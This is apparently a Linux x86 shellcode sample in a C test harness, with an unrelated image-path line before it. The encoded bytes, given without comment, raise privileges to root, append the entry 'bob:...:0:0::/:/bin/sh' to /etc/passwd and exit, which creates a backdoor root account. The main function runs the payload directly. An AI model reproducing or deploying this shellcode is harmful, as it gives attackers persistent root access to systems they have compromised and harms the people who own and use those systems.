 #include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51"
"\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63"
"\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x21\x00\x00\x00\x62\x6f"
"\x62\x3a\x41\x7a\x7a\x68\x38\x65\x4a\x53\x65\x75\x2e\x6a\x51"
"\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62\x69\x6e\x2f\x73\x68"
"\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80";
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}